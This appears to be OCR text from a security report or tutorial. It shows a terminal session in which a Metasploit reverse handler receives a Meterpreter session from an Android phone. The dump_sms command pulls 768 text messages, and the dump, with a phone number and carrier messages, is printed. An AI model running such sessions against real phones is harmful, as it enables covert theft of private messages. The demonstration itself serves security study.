 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1
you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (71398 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:34892) at
04-22 13:43:02 +0200
1
meterpreter > dump_sms
[*] Fetching 768 sms messages
[*] SMS messages saved to: sms_dump_20240422134315.txt
meterpreter >
Desktop install_catalyst.sh putty.exe
2
(kali㉿kali)-[~]
$ cat sms_dump_20240422134315.txt
[+] SMS messages dump
Calendario 2024
Date: 2024-04-22 13:43:15.884633298 +0200
OS: Android 11 - Linux 4.9.227-perf-g5de92d1 (aarch64)
Remote IP: 127.0.0.1
Remote Port: 34892
#1
Type : Incoming
Date : 2023-12-23 13:25:42
Address : +34686413365
Status : NOT_RECEIVED
Message : AVISAME MOVISTAR sab, 23 686413365 ya esta disponible, 13:25 - Si desea establecer ahora la llamada pulse
sobre el numero
#2
Type : Incoming
Date : 2023-12-19 15:46:57
Address : Movistar
Status : NOT_RECEIVED
Message : Ya está aquí nuestro nuevo catálogo de dispositivos con ahorros de hasta un 40%: https://www.movistar.es/
navi3 y en tu tienda Movistar. No+publi llama al 223548